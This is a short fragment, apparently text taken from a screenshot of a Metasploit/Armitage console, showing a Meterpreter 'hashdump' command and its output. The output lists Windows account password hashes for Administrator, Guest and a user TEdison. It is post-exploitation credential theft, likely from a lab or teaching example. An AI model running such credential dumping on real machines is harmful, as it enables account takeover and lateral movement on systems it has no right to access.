 Console X nmap X exploit X Dump Hashes X Meterpreter 1 X cmd.exe 640@1 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:7e9fc6b0c80a03fb8e4b92e0fd66e2ac:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] TEdison:1000:515c8dce448849202dedb8b15f086659:5d15ab0e9f0d3a7aa85719f23af1b0c1:::